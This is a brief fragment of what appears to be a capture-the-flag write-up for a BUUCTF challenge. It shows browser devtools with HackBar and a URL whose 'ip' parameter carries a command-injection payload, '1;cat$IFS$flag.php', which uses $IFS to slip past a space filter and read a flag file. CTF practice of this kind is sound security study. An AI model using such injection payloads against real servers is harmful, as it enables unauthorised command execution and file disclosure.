 /?ip= fxck your flag!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Load URL
http://b309aa86-4b6f-420a-8208-ba94c8626d25.node3.buuoj.cn/?ip=1;
cat$IFS$flag.php
Split URL